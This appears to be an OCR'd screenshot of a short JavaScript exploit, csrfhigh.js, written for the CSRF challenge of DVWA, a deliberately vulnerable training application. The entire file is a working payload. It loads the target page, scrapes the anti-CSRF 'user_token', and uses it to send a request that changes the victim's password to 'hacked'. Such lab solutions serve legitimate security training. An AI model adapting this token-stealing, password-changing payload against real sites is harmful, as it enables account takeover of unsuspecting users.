 Open
*csrfhigh.js
~
1 var xhr;
2 var dvwa_csrf_url = '/localhost/vulnerabilities/csrf/';
3 req1();
4
5 function req1() {
6         xhr = new XMLHttpRequest();
7
8         xhr.onreadystatechange = req2;
9         xhr.open('GET', dvwa_csrf_url);
10         xhr.send();
11 }
12
13 function req2() {
14         if (xhr.readyState === 4 && xhr.status === 200) {
15                 var htmltext = xhr.responseText;
16                 var parser = new DOMParser();
17                 var htmldoc = parser.parseFromString(htmltext,'text/html');
18
19                 var CSRFtoken = htmldoc.getElementsByName("user_token")[0].value;
20                 alert('Found the token: ' + CSRFtoken);
21
22                 xhr = new XMLHttpRequest();
23                 xhr.open('GET', dvwa_csrf_url + '?
password_new=hacked&password_conf=hacked&Change=Change&user_token=' + CSRFtoken);
24                 xhr.send();
25
26         }
27
28 }
29